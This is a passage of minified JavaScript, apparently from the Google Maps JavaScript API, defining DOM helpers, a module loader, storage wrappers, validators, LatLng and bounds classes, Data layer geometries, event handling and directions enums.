ql={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};_.z=_.zl.prototype;_.z.Qi=function(a){var b=this.Dg;return typeof a==="string"?b.getElementById(a):a};_.z.$=_.zl.prototype.Qi;_.z.getElementsByTagName=function(a,b){return(b||this.Dg).getElementsByTagName(String(a))};
_.z.createElement=function(a){return rl(this.Dg,a)};_.z.appendChild=function(a,b){a.appendChild(b)};_.z.append=function(a,b){sl(_.yl(a),a,arguments,1)};_.z.canHaveChildren=function(a){if(a.nodeType!=1)return!1;switch(a.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0};
_.z.contains=_.xl;var Sea=class{constructor(a,b){this.Dg=_.pa.document;this.Fg=a.includes("%s")?a:El([a,"%s"],"js");this.Eg=!b||b.includes("%s")?b:El([b,"%s"],"css.js")}ey(a,b,c){if(this.Eg){const d=_.Cl(this.Eg.replace("%s",a));Dl(this.Dg,d)}a=_.Cl(this.Fg.replace("%s",a));Dl(this.Dg,a,b,c)}};_.ft=a=>{const b="vy";if(a.vy&&a.hasOwnProperty(b))return a.vy;const c=new a;a.vy=c;a.hasOwnProperty(b);return c};var Jl=class{constructor(){this.requestedModules={};this.Eg={};this.Ig={};this.Dg={};this.Jg=new Set;this.Fg=new Tea;this.Kg=!1;this.Hg={}}init(a,b,c,d=null,e=()=>{},f=new Sea(a,d),g){this.Ot=e;this.Kg=!!d;this.Fg.init(b,c,f);if(this.Gg=g){a=Object.keys(this.Dg);for(const h of a)this.Gg(h)}}Jl(a,b){Fl(this,a).cM=b;this.Jg.add(a);mba(this,a)}static getInstance(){return _.ft(Jl)}},Uea=class{constructor(a,b,c){this.Fg=a;this.Dg=b;this.Eg=c;a={};for(const d of Object.keys(b)){c=b[d];const e=c.length;
for(let f=0;f<e;++f){const g=c[f];a[g]||(a[g]=[]);a[g].push(d)}}this.Gg=a}},Tea=class{constructor(){this.Dg=[]}init(a,b,c){a=this.config=new Uea(c,a,b);b=this.Dg.length;for(c=0;c<b;++c)this.Dg[c](a);this.Dg.length=0}};_.Xq={};var Ml;_.Vea=Intl.NumberFormat.supportedLocalesOf(["en".replace("_","-")]).length>0;_.Wea="0".codePointAt(0);_.Tl=function(){const a={zero:"zero",one:"one",two:"two",few:"few",many:"many",other:"other"};let b=null,c=null;return function(d,e){const f=e===void 0?-1:e;c===null&&(c=new Map);b=c.get(f);if(!b){let g="";g="en".replace("_","-");b=f===-1?new Intl.PluralRules(g,{type:"ordinal"}):new Intl.PluralRules(g,{type:"ordinal",minimumFractionDigits:e});c.set(f,b)}d=b.select(d);return a[d]}}();_.Ul=function(){const a={zero:"zero",one:"one",two:"two",few:"few",many:"many",other:"other"};let b=null,c=null;return function(d,e){const f=e===void 0?-1:e;c===null&&(c=new Map);b=c.get(f);if(!b){let g="";g="en".replace("_","-");b=f===-1?new Intl.PluralRules(g):new Intl.PluralRules(g,{minimumFractionDigits:e});c.set(f,b)}d=b.select(d);return a[d]}}();_.Xea=RegExp("'([{}#].*?)'","g");_.Yea=RegExp("''","g");_.Vl.prototype.next=function(){return _.gt};_.gt={done:!0,value:void 0};_.Vl.prototype.yq=function(){return this};var Xl=class{constructor(a){this.Eg=a}yq(){return new Yl(this.Eg())}[Symbol.iterator](){return new Zl(this.Eg())}Dg(){return new Zl(this.Eg())}},Yl=class extends _.Vl{constructor(a){super();this.Eg=a}next(){return this.Eg.next()}[Symbol.iterator](){return new Zl(this.Eg)}Dg(){return new Zl(this.Eg)}},Zl=class extends Xl{constructor(a){super(()=>a);this.Fg=a}next(){return this.Fg.next()}};_.Ja(am,pba);am.prototype.wj=function(){let a=0;for(const b of this)a++;return a};am.prototype[Symbol.iterator]=function(){return _.$l(this.yq(!0)).Dg()};am.prototype.clear=function(){const a=Array.from(this);for(const b of a)this.remove(b)};_.Ja(bm,am);_.z=bm.prototype;_.z.isAvailable=function(){if(this.Eg===null){var a=this.Dg;if(a)try{a.setItem("__sak","1");a.removeItem("__sak");var b=!0}catch(c){b=c instanceof DOMException&&(c.name==="QuotaExceededError"||c.code===22||c.code===1014||c.name==="NS_ERROR_DOM_QUOTA_REACHED")&&a&&a.length!==0}else b=!1;this.Eg=b}return this.Eg};
_.z.set=function(a,b){hm(this);try{this.Dg.setItem(a,b)}catch(c){if(this.Dg.length==0)throw"Storage mechanism: Storage disabled";throw"Storage mechanism: Quota exceeded";}};_.z.get=function(a){hm(this);a=this.Dg.getItem(a);if(typeof a!=="string"&&a!==null)throw"Storage mechanism: Invalid value was encountered";return a};_.z.remove=function(a){hm(this);this.Dg.removeItem(a)};_.z.wj=function(){hm(this);return this.Dg.length};
_.z.yq=function(a){hm(this);var b=0,c=this.Dg,d=new _.Vl;d.next=function(){if(b>=c.length)return _.gt;var e=c.key(b++);if(a)return _.Wl(e);e=c.getItem(e);if(typeof e!=="string")throw"Storage mechanism: Invalid value was encountered";return _.Wl(e)};return d};_.z.clear=function(){hm(this);this.Dg.clear()};_.z.key=function(a){hm(this);return this.Dg.key(a)};_.Ja(im,bm);var Dm={};var Jm=class extends Error{constructor(a){super();this.message=a;this.name="InvalidValueError"}},Km=class{constructor(a){this.message=a;this.name="LightweightInvalidValueError"}},Im=!0;var Ko,kt;_.$m=_.Um(_.pm,"not a number");_.Zea=_.Wm(_.$m,a=>{if(!Number.isInteger(a))throw _.Lm(`${a} is not an integer`);return a});_.$ea=_.Wm(_.Zea,a=>{if(a<=0)throw _.Lm(`${a} is not a positive integer`);return a});Ko=_.Wm(_.$m,a=>{Zm(a);return a});_.ht=_.Wm(_.$m,a=>{if(isFinite(a))return a;throw _.Lm(`${a} is not an accepted value`);});_.jt=_.Wm(_.$m,a=>{if(a>=0)return a;Zm(a);throw _.Lm(`${a} is a negative number value`);});_.ms=_.Um(_.um,"not a string");kt=_.Um(_.vm,"not a boolean");
_.afa=_.Um(a=>typeof a==="function","not a function");_.lt=_.Xm(_.$m);_.mt=_.Xm(_.ms);_.nt=_.Xm(kt);_.ot=_.Wm(_.ms,a=>{if(a.length>0)return a;throw _.Lm("empty string is not an accepted value");});var dn=null,en=class{constructor(){this.Dg=new Set;this.Eg=null}get experienceIds(){return new Set(this.Dg)}set experienceIds(a){if(typeof a[Symbol.iterator]!=="function"||typeof a==="string")throw _.Lm("experienceIds must be set to an instance of Iterable<string>.");for(const c of a)try{(0,_.ot)(c);a:{for(let d=0;d<c.length+1;d++){let e;do{if(d===c.length){var b=!0;break a}e=c.charAt(d++)}while(e<"\ud800"||e>"\udfff");if(e>="\udc00"||d===c.length||!(c.charAt(d)>="\udc00"&&c.charAt(d)<"\ue000")){b=
!1;break a}}b=!0}if(!b)throw _.Lm("must be a well-formed UTF-16 string.");if([...c].length>64)throw _.Lm("must be 64 code points or shorter.");if(/[/:?#]/.test(c))throw _.Lm('must not contain any of the following ASCII characters: "/", ":", "?" or "#"');}catch(d){throw d.message=`Experience ID "${c}" ${d.message}`,d;}this.Dg.clear();for(const c of a)this.Dg.add(c)}get solutionId(){return""}set solutionId(a){}get fetchAppCheckToken(){return this.Eg==null?()=>Promise.resolve({token:""}):this.Eg}set fetchAppCheckToken(a){_.M(window,
228452);this.Eg=a}};en.getInstance=fn;_.gr={TOP_LEFT:1,TOP_CENTER:2,TOP:2,TOP_RIGHT:3,LEFT_CENTER:4,LEFT_TOP:5,LEFT:5,LEFT_BOTTOM:6,RIGHT_TOP:7,RIGHT:7,RIGHT_CENTER:8,RIGHT_BOTTOM:9,BOTTOM_LEFT:10,BOTTOM_CENTER:11,BOTTOM:11,BOTTOM_RIGHT:12,CENTER:13,BLOCK_START_INLINE_START:14,BLOCK_START_INLINE_CENTER:15,BLOCK_START_INLINE_END:16,INLINE_START_BLOCK_CENTER:17,INLINE_START_BLOCK_START:18,INLINE_START_BLOCK_END:19,INLINE_END_BLOCK_START:20,INLINE_END_BLOCK_CENTER:21,INLINE_END_BLOCK_END:22,BLOCK_END_INLINE_START:23,BLOCK_END_INLINE_CENTER:24,
BLOCK_END_INLINE_END:25};var Zca={DEFAULT:0,SMALL:1,ANDROID:2,ZOOM_PAN:3,TP:4,wI:5,0:"DEFAULT",1:"SMALL",2:"ANDROID",3:"ZOOM_PAN",4:"ROTATE_ONLY",5:"TOUCH"};var $ca={DEFAULT:0};var ada={DEFAULT:0,SMALL:1,LARGE:2,wI:3,0:"DEFAULT",1:"SMALL",2:"LARGE",3:"TOUCH"};var bfa={OP:"Point",BP:"LineString",POLYGON:"Polygon"};var jn=_.Nm({lat:_.$m,lng:_.$m},!0),rba=_.Nm({lat:_.ht,lng:_.ht},!0);_.hn.prototype.toString=function(){return"("+this.lat()+", "+this.lng()+")"};_.hn.prototype.toString=_.hn.prototype.toString;_.hn.prototype.toJSON=function(){return{lat:this.lat(),lng:this.lng()}};_.hn.prototype.toJSON=_.hn.prototype.toJSON;_.hn.prototype.equals=function(a){return a?_.om(this.lat(),a.lat())&&_.om(this.lng(),a.lng()):!1};_.hn.prototype.equals=_.hn.prototype.equals;_.hn.prototype.equals=_.hn.prototype.equals;
_.hn.prototype.toUrlValue=function(a){a=a!==void 0?a:6;return mn(this.lat(),a)+","+mn(this.lng(),a)};_.hn.prototype.toUrlValue=_.hn.prototype.toUrlValue;var Cba;_.pt=_.Rm(_.on);Cba=_.Rm(_.pn);_.qn=class extends gn{constructor(a){super();this.elements=_.on(a)}getType(){return"Point"}forEachLatLng(a){a(this.elements)}get(){return this.elements}};_.qn.prototype.get=_.qn.prototype.get;_.qn.prototype.forEachLatLng=_.qn.prototype.forEachLatLng;_.qn.prototype.getType=_.qn.prototype.getType;_.qn.prototype.constructor=_.qn.prototype.constructor;var cfa=_.Rm(rn);var sba=new Set;var Gn,dfa;Gn=new Set(["touchstart","touchmove","wheel","mousewheel"]);_.qt=class{constructor(){throw new TypeError("google.maps.event is not a constructor");}};_.qt.trigger=_.On;_.qt.addListenerOnce=_.Kn;
_.qt.addDomListenerOnce=function(a,b,c,d){_.sn("google.maps.event.addDomListenerOnce() is deprecated, use the\nstandard addEventListener() method instead:\nhttps://developer.mozilla.org/docs/Web/API/EventTarget/addEventListener\nThe feature will continue to work and there is no plan to decommission\nit.");return _.In(a,b,c,d)};
_.qt.addDomListener=function(a,b,c,d){_.sn("google.maps.event.addDomListener() is deprecated, use the standard\naddEventListener() method instead:\nhttps://developer.mozilla.org/docs/Web/API/EventTarget/addEventListener\nThe feature will continue to work and there is no plan to decommission\nit.");return _.Hn(a,b,c,d)};_.qt.clearInstanceListeners=_.En;_.qt.clearListeners=_.Dn;_.qt.removeListener=_.Bn;_.qt.hasListeners=_.An;_.qt.addListener=_.yn;
_.xn=class{constructor(a,b,c,d,e=!0){this.PC=e;this.instance=a;this.Dg=b;this.Bn=c;this.Eg=d;this.id=++dfa;Pn(a,b)[this.id]=this;this.PC&&_.On(this.instance,`${this.Dg}${"_added"}`)}remove(){if(this.instance){if(this.instance.removeEventListener&&(this.Eg===1||this.Eg===4)){const a={capture:this.Eg===4};Gn.has(this.Dg)&&(a.passive=!1);this.instance.removeEventListener(this.Dg,this.Bn,a)}delete Pn(this.instance,this.Dg)[this.id];this.PC&&_.On(this.instance,`${this.Dg}${"_removed"}`);this.Bn=this.instance=
null}}};dfa=0;_.Qn.prototype.getId=function(){return this.Fg};_.Qn.prototype.getId=_.Qn.prototype.getId;_.Qn.prototype.getGeometry=function(){return this.Dg};_.Qn.prototype.getGeometry=_.Qn.prototype.getGeometry;_.Qn.prototype.setGeometry=function(a){const b=this.Dg;try{this.Dg=a?rn(a):null}catch(c){_.Mm(c);return}_.On(this,"setgeometry",{feature:this,newGeometry:this.Dg,oldGeometry:b})};_.Qn.prototype.setGeometry=_.Qn.prototype.setGeometry;_.Qn.prototype.getProperty=function(a){return zm(this.Eg,a)};
_.Qn.prototype.getProperty=_.Qn.prototype.getProperty;_.Qn.prototype.setProperty=function(a,b){if(b===void 0)this.removeProperty(a);else{var c=this.getProperty(a);this.Eg[a]=b;_.On(this,"setproperty",{feature:this,name:a,newValue:b,oldValue:c})}};_.Qn.prototype.setProperty=_.Qn.prototype.setProperty;_.Qn.prototype.removeProperty=function(a){const b=this.getProperty(a);delete this.Eg[a];_.On(this,"removeproperty",{feature:this,name:a,oldValue:b})};_.Qn.prototype.removeProperty=_.Qn.prototype.removeProperty;
_.Qn.prototype.forEachProperty=function(a){for(const b in this.Eg)a(this.getProperty(b),b)};_.Qn.prototype.forEachProperty=_.Qn.prototype.forEachProperty;_.Qn.prototype.toGeoJson=function(a){const b=this;_.Kl("data").then(c=>{c.jK(b,a)})};_.Qn.prototype.toGeoJson=_.Qn.prototype.toGeoJson;var vba=class{constructor(){this.features={};this.unregister={};this.Dg={}}contains(a){return this.features.hasOwnProperty(_.Rn(a))}getFeatureById(a){return zm(this.Dg,a)}add(a){a=a||{};a=a instanceof _.Qn?a:new _.Qn(a);if(!this.contains(a)){const c=a.getId();if(c||c===0){var b=this.getFeatureById(c);b&&this.remove(b)}b=_.Rn(a);this.features[b]=a;if(c||c===0)this.Dg[c]=a;const d=_.Nn(a,"setgeometry",this),e=_.Nn(a,"setproperty",this),f=_.Nn(a,"removeproperty",this);this.unregister[b]=()=>{_.Bn(d);
_.Bn(e);_.Bn(f)};_.On(this,"addfeature",{feature:a})}return a}remove(a){const b=_.Rn(a);var c=a.getId();if(this.features[b]){delete this.features[b];c&&delete this.Dg[c];if(c=this.unregister[b])delete this.unregister[b],c();_.On(this,"removefeature",{feature:a})}}forEach(a){for(const b in this.features)this.features.hasOwnProperty(b)&&a(this.features[b])}};_.vo="click dblclick mousedown mousemove mouseout mouseover mouseup rightclick contextmenu".split(" ");var efa=class{constructor(){this.Dg={}}trigger(a){_.On(this,"changed",a)}get(a){return this.Dg[a]}set(a,b){var c=this.Dg;c[a]||(c[a]={});_.lm(c[a],b);this.trigger(a)}reset(a){delete this.Dg[a];this.trigger(a)}forEach(a){_.km(this.Dg,a)}};_.Sn.prototype.get=function(a){var b=Xn(this);a+="";b=zm(b,a);if(b!==void 0){if(b){a=b.so;b=b.eu;const c="get"+_.Wn(a);return b[c]?b[c]():b.get(a)}return this[a]}};_.Sn.prototype.get=_.Sn.prototype.get;_.Sn.prototype.set=function(a,b){var c=Xn(this);a+="";var d=zm(c,a);if(d)if(a=d.so,d=d.eu,c="set"+_.Wn(a),d[c])d[c](b);else d.set(a,b);else this[a]=b,c[a]=null,Un(this,a)};_.Sn.prototype.set=_.Sn.prototype.set;
_.Sn.prototype.notify=function(a){var b=Xn(this);a+="";(b=zm(b,a))?b.eu.notify(b.so):Un(this,a)};_.Sn.prototype.notify=_.Sn.prototype.notify;_.Sn.prototype.setValues=function(a){for(let b in a){const c=a[b],d="set"+_.Wn(b);if(this[d])this[d](c);else this.set(b,c)}};_.Sn.prototype.setValues=_.Sn.prototype.setValues;_.Sn.prototype.setOptions=_.Sn.prototype.setValues;_.Sn.prototype.changed=function(){};var Vn={};
_.Sn.prototype.bindTo=function(a,b,c,d){a+="";c=(c||a)+"";this.unbind(a);const e={eu:this,so:a},f={eu:b,so:c,uE:e};Xn(this)[a]=f;Tn(b,c)[_.Rn(e)]=e;d||Un(this,a)};_.Sn.prototype.bindTo=_.Sn.prototype.bindTo;_.Sn.prototype.unbind=function(a){const b=Xn(this),c=b[a];c&&(c.uE&&delete Tn(c.eu,c.so)[_.Rn(c.uE)],this[a]=this.get(a),b[a]=null)};_.Sn.prototype.unbind=_.Sn.prototype.unbind;_.Sn.prototype.unbindAll=function(){var a=(0,_.Da)(this.unbind,this);const b=Xn(this);for(let c in b)a(c)};
_.Sn.prototype.unbindAll=_.Sn.prototype.unbindAll;_.Sn.prototype.addListener=function(a,b){return _.yn(this,a,b)};_.Sn.prototype.addListener=_.Sn.prototype.addListener;var wba=class extends _.Sn{constructor(a){super();this.Dg=new efa;_.Kn(a,"addfeature",()=>{_.Kl("data").then(b=>{b.uJ(this,a,this.Dg)})})}overrideStyle(a,b){this.Dg.set(_.Rn(a),b)}revertStyle(a){a?this.Dg.reset(_.Rn(a)):this.Dg.forEach(this.Dg.reset.bind(this.Dg))}};_.co=class extends gn{constructor(a){super();this.elements=[];try{this.elements=cfa(a)}catch(b){_.Mm(b)}}getType(){return"GeometryCollection"}getLength(){return this.elements.length}getAt(a){return this.elements[a]}getArray(){return this.elements.slice()}forEachLatLng(a){this.elements.forEach(b=>{b.forEachLatLng(a)})}};_.co.prototype.forEachLatLng=_.co.prototype.forEachLatLng;_.co.prototype.getArray=_.co.prototype.getArray;_.co.prototype.getAt=_.co.prototype.getAt;_.co.prototype.getLength=_.co.prototype.getLength;
_.co.prototype.getType=_.co.prototype.getType;_.co.prototype.constructor=_.co.prototype.constructor;_.Yn=class extends gn{constructor(a){super();this.Dg=(0,_.pt)(a)}getType(){return"LineString"}getLength(){return this.Dg.length}getAt(a){return this.Dg[a]}getArray(){return this.Dg.slice()}forEachLatLng(a){this.Dg.forEach(a)}};_.Yn.prototype.forEachLatLng=_.Yn.prototype.forEachLatLng;_.Yn.prototype.getArray=_.Yn.prototype.getArray;_.Yn.prototype.getAt=_.Yn.prototype.getAt;_.Yn.prototype.getLength=_.Yn.prototype.getLength;_.Yn.prototype.getType=_.Yn.prototype.getType;_.Yn.prototype.constructor=_.Yn.prototype.constructor;
var ffa=_.Rm(_.Pm(_.Yn,"google.maps.Data.LineString",!0));_.eo=class extends gn{constructor(a){super();this.Dg=(0,_.pt)(a)}getType(){return"LinearRing"}getLength(){return this.Dg.length}getAt(a){return this.Dg[a]}getArray(){return this.Dg.slice()}forEachLatLng(a){this.Dg.forEach(a)}};_.eo.prototype.forEachLatLng=_.eo.prototype.forEachLatLng;_.eo.prototype.getArray=_.eo.prototype.getArray;_.eo.prototype.getAt=_.eo.prototype.getAt;_.eo.prototype.getLength=_.eo.prototype.getLength;_.eo.prototype.getType=_.eo.prototype.getType;_.eo.prototype.constructor=_.eo.prototype.constructor;
var gfa=_.Rm(_.Pm(_.eo,"google.maps.Data.LinearRing",!0));_.ao=class extends gn{constructor(a){super();this.Dg=ffa(a)}getType(){return"MultiLineString"}getLength(){return this.Dg.length}getAt(a){return this.Dg[a]}getArray(){return this.Dg.slice()}forEachLatLng(a){this.Dg.forEach(b=>{b.forEachLatLng(a)})}};_.ao.prototype.forEachLatLng=_.ao.prototype.forEachLatLng;_.ao.prototype.getArray=_.ao.prototype.getArray;_.ao.prototype.getAt=_.ao.prototype.getAt;_.ao.prototype.getLength=_.ao.prototype.getLength;_.ao.prototype.getType=_.ao.prototype.getType;_.$n=class extends gn{constructor(a){super();this.Dg=(0,_.pt)(a)}getType(){return"MultiPoint"}getLength(){return this.Dg.length}getAt(a){return this.Dg[a]}getArray(){return this.Dg.slice()}forEachLatLng(a){this.Dg.forEach(a)}};_.$n.prototype.forEachLatLng=_.$n.prototype.forEachLatLng;_.$n.prototype.getArray=_.$n.prototype.getArray;_.$n.prototype.getAt=_.$n.prototype.getAt;_.$n.prototype.getLength=_.$n.prototype.getLength;_.$n.prototype.getType=_.$n.prototype.getType;_.$n.prototype.constructor=_.$n.prototype.constructor;_.Zn=class extends gn{constructor(a){super();this.Dg=gfa(a)}getType(){return"Polygon"}getLength(){return this.Dg.length}getAt(a){return this.Dg[a]}getArray(){return this.Dg.slice()}forEachLatLng(a){this.Dg.forEach(b=>{b.forEachLatLng(a)})}};_.Zn.prototype.forEachLatLng=_.Zn.prototype.forEachLatLng;_.Zn.prototype.getArray=_.Zn.prototype.getArray;_.Zn.prototype.getAt=_.Zn.prototype.getAt;_.Zn.prototype.getLength=_.Zn.prototype.getLength;_.Zn.prototype.getType=_.Zn.prototype.getType;
var hfa=_.Rm(_.Pm(_.Zn,"google.maps.Data.Polygon",!0));_.bo=class extends gn{constructor(a){super();this.Dg=hfa(a)}getType(){return"MultiPolygon"}getLength(){return this.Dg.length}getAt(a){return this.Dg[a]}getArray(){return this.Dg.slice()}forEachLatLng(a){this.Dg.forEach(b=>{b.forEachLatLng(a)})}};_.bo.prototype.forEachLatLng=_.bo.prototype.forEachLatLng;_.bo.prototype.getArray=_.bo.prototype.getArray;_.bo.prototype.getAt=_.bo.prototype.getAt;_.bo.prototype.getLength=_.bo.prototype.getLength;_.bo.prototype.getType=_.bo.prototype.getType;
_.bo.prototype.constructor=_.bo.prototype.constructor;var tba="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split("");_.Ar=new WeakMap;_.Ja(_.ho,_.Sn);_.ho.prototype.Mp=_.ba(15);_.ifa=_.ho.DEMO_MAP_ID="DEMO_MAP_ID";var qo=class{constructor(a,b){a===-180&&b!==180&&(a=180);b===-180&&a!==180&&(b=180);this.lo=a;this.hi=b}isEmpty(){return this.lo-this.hi===360}intersects(a){const b=this.lo,c=this.hi;return this.isEmpty()||a.isEmpty()?!1:_.ko(this)?_.ko(a)||a.lo<=this.hi||a.hi>=b:_.ko(a)?a.lo<=c||a.hi>=b:a.lo<=c&&a.hi>=b}contains(a){a===-180&&(a=180);const b=this.lo,c=this.hi;return _.ko(this)?(a>=b||a<=c)&&!this.isEmpty():a>=b&&a<=c}extend(a){this.contains(a)||(this.isEmpty()?this.lo=this.hi=a:_.jo(a,this.lo)<_.jo(this.hi,
a)?this.lo=a:this.hi=a)}equals(a){return Math.abs(a.lo-this.lo)%360+Math.abs(a.span()-this.span())<=1E-9}span(){return this.isEmpty()?0:_.ko(this)?360-(this.lo-this.hi):this.hi-this.lo}center(){let a=(this.lo+this.hi)/2;_.ko(this)&&(a=_.nm(a+180,-180,180));return a}},po=class{constructor(a,b){this.lo=a;this.hi=b}isEmpty(){return this.lo>this.hi}intersects(a){const b=this.lo,c=this.hi;return b<=a.lo?a.lo<=c&&a.lo<=a.hi:b<=a.hi&&b<=c}contains(a){return a>=this.lo&&a<=this.hi}extend(a){this.isEmpty()?
this.hi=this.lo=a:a<this.lo?this.lo=a:a>this.hi&&(this.hi=a)}equals(a){return this.isEmpty()?a.isEmpty():Math.abs(a.lo-this.lo)+Math.abs(this.hi-a.hi)<=1E-9}span(){return this.isEmpty()?0:this.hi-this.lo}center(){return(this.hi+this.lo)/2}};_.oo.prototype.getCenter=function(){return new _.hn(this.si.center(),this.Mh.center())};_.oo.prototype.getCenter=_.oo.prototype.getCenter;_.oo.prototype.toString=function(){return"("+this.getSouthWest()+", "+this.getNorthEast()+")"};_.oo.prototype.toString=_.oo.prototype.toString;_.oo.prototype.toJSON=function(){return{south:this.si.lo,west:this.Mh.lo,north:this.si.hi,east:this.Mh.hi}};_.oo.prototype.toJSON=_.oo.prototype.toJSON;
_.oo.prototype.toUrlValue=function(a){const b=this.getSouthWest(),c=this.getNorthEast();return[b.toUrlValue(a),c.toUrlValue(a)].join()};_.oo.prototype.toUrlValue=_.oo.prototype.toUrlValue;_.oo.prototype.equals=function(a){if(!a)return!1;a=_.no(a);return this.si.equals(a.si)&&this.Mh.equals(a.Mh)};_.oo.prototype.equals=_.oo.prototype.equals;_.oo.prototype.equals=_.oo.prototype.equals;_.oo.prototype.contains=function(a){a=_.on(a);return this.si.contains(a.lat())&&this.Mh.contains(a.lng())};
_.oo.prototype.contains=_.oo.prototype.contains;_.oo.prototype.intersects=function(a){a=_.no(a);return this.si.intersects(a.si)&&this.Mh.intersects(a.Mh)};_.oo.prototype.intersects=_.oo.prototype.intersects;_.oo.prototype.containsBounds=function(a){a=_.no(a);var b=this.si,c=a.si;return(c.isEmpty()?!0:c.lo>=b.lo&&c.hi<=b.hi)&&mo(this.Mh,a.Mh)};_.oo.prototype.extend=function(a){a=_.on(a);this.si.extend(a.lat());this.Mh.extend(a.lng());return this};_.oo.prototype.extend=_.oo.prototype.extend;
_.oo.prototype.union=function(a){a=_.no(a);if(!a||a.isEmpty())return this;this.si.extend(a.getSouthWest().lat());this.si.extend(a.getNorthEast().lat());a=a.Mh;const b=_.jo(this.Mh.lo,a.hi),c=_.jo(a.lo,this.Mh.hi);if(mo(this.Mh,a))return this;if(mo(a,this.Mh))return this.Mh=new qo(a.lo,a.hi),this;this.Mh.intersects(a)?this.Mh=b>=c?new qo(this.Mh.lo,a.hi):new qo(a.lo,this.Mh.hi):this.Mh=b<=c?new qo(this.Mh.lo,a.hi):new qo(a.lo,this.Mh.hi);return this};_.oo.prototype.union=_.ea(_.oo.prototype,"union");
_.oo.prototype.getSouthWest=function(){return new _.hn(this.si.lo,this.Mh.lo,!0)};_.oo.prototype.getSouthWest=_.oo.prototype.getSouthWest;_.oo.prototype.getNorthEast=function(){return new _.hn(this.si.hi,this.Mh.hi,!0)};_.oo.prototype.getNorthEast=_.oo.prototype.getNorthEast;_.oo.prototype.toSpan=function(){return new _.hn(this.si.span(),this.Mh.span(),!0)};_.oo.prototype.toSpan=_.oo.prototype.toSpan;_.oo.prototype.isEmpty=function(){return this.si.isEmpty()||this.Mh.isEmpty()};
_.oo.prototype.isEmpty=_.oo.prototype.isEmpty;_.oo.MAX_BOUNDS=_.ro(-90,-180,90,180);var uba=_.Nm({south:_.$m,west:_.$m,north:_.$m,east:_.$m},!1);_.jfa=_.Pm(_.oo,"LatLngBounds");_.rt=_.Xm(_.Pm(_.ho,"Map"));_.Ja(wo,_.Sn);wo.prototype.contains=function(a){return this.Dg.contains(a)};wo.prototype.contains=wo.prototype.contains;wo.prototype.getFeatureById=function(a){return this.Dg.getFeatureById(a)};wo.prototype.getFeatureById=wo.prototype.getFeatureById;wo.prototype.add=function(a){return this.Dg.add(a)};wo.prototype.add=wo.prototype.add;wo.prototype.remove=function(a){this.Dg.remove(a)};wo.prototype.remove=wo.prototype.remove;wo.prototype.forEach=function(a){this.Dg.forEach(a)};
wo.prototype.forEach=wo.prototype.forEach;wo.prototype.addGeoJson=function(a,b){return _.fo(this.Dg,a,b)};wo.prototype.addGeoJson=wo.prototype.addGeoJson;wo.prototype.loadGeoJson=function(a,b,c){const d=this.Dg;_.Kl("data").then(e=>{e.mK(d,a,b,c)})};wo.prototype.loadGeoJson=wo.prototype.loadGeoJson;wo.prototype.toGeoJson=function(a){const b=this.Dg;_.Kl("data").then(c=>{c.iK(b,a)})};wo.prototype.toGeoJson=wo.prototype.toGeoJson;wo.prototype.overrideStyle=function(a,b){this.Eg.overrideStyle(a,b)};
wo.prototype.overrideStyle=wo.prototype.overrideStyle;wo.prototype.revertStyle=function(a){this.Eg.revertStyle(a)};wo.prototype.revertStyle=wo.prototype.revertStyle;wo.prototype.controls_changed=function(){this.get("controls")&&xo(this)};wo.prototype.drawingMode_changed=function(){this.get("drawingMode")&&xo(this)};_.uo(wo.prototype,{map:_.rt,style:_.Fk,controls:_.Xm(_.Rm(_.Qm(bfa))),controlPosition:_.Xm(_.Qm(_.gr)),drawingMode:_.Xm(_.Qm(bfa))});_.Rr={METRIC:0,IMPERIAL:1,0:"METRIC",1:"IMPERIAL"};_.Qr={DRIVING:"DRIVING",WALKING:"WALKING",BICYCLING:"BICYCLING",TRANSIT:"TRANSIT",TWO_WHEELER:"TWO_WHEELER"};_.Ao.prototype.route=function(a,b){let c=void 0;kfa()||(c=_.Pl(158094));_.zo(window,"Dsrc");_.M(window,154342);const d=_.Kl("directions").then(e=>e.route(a,b,!0,c),()=>{c&&_.Ql(c,8)});b&&d.catch(()=>{});return d};_.Ao.prototype.route=_.Ao.prototype.route;var kfa=_.Sl();_.lfa={OK:"OK",UNKNOWN_ERROR:"UNKNOWN_ERROR",OVER_QUERY_LIMIT:"OVER_QUERY_LIMIT",REQUEST_DENIED:"REQUEST_DENIED",INVALID_REQUEST:"INVALID_REQUEST",ZERO_RESULTS:"ZERO_RESULTS",MAX_WAYPOINTS_EXCEEDED:"MAX_WAYPOINTS_EXCEEDED",NOT_FOUND:"NOT_FOUND"};_.st={BEST_GUESS:"bestguess",OPTIMISTIC:"optimistic",PESSIMISTIC:"pessimistic"};_.tt={BUS:"BUS",RAIL:"RAIL",SUBWAY:"SUBWAY",TRAIN:"TRAIN",TRAM:"TRAM",LIGHT_RAIL:"LIGHT_RAIL"};_.ut={LESS_WALKING:"LESS_WALKING",FEWER_TRANSFERS:"FEWER_TRANSFERS"};_.mfa={RAIL:"RAIL",METRO_RAIL:"METRO_RAIL",SUBWAY:"SUBWAY",TRAM:"TRAM",MONORAIL:"MONORAIL",HEAVY_RAIL:"HEAVY_RAIL",COMMUTER_TRAIN:"COMMUTER_TRAIN",HIGH_SPEED_TRAIN:"HIGH_SPEED_TRAIN",BUS:"BUS",INTERCITY_BUS:"INTERCITY_BUS",TROLLEYBUS:"TROLLEYBUS",SHARE_TAXI:"SHARE_TAXI",FERRY:"FERRY",CABLE_CAR:"CABLE_CAR",GONDOLA_LIFT:"GONDOLA_LIFT",FUNICULAR:"FUNICULAR",OTHER:"OTHER"};_.Bo=[];_.Ja(_.Do,_.Sn);_.Do.prototype.changed=function(a){a!="map"&&a!="panel"||_.Kl("directions").then(b=>{b.oL(this,a)});a=="panel"&&_.Co(this.getPanel())};_.uo(_.Do.prototype,{directions:function(a){return 